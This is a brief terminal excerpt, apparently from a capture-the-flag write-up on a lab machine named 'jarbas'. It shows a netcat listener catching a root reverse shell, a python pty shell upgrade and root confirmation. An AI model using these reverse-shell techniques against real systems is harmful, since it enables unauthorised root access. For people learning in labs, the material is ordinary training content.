 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6869
listening on [any] 6869 ...
connect to [10.9.75.3] from (UNKNOWN) [10.9.75.10] 34540
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cron
job_t:s0-s0:c0.c1023
python -c "import pty;pty.spawn('/bin/bash')"
[root@jarbas ~]# whoami
whoami
root
[root@jarbas ~]#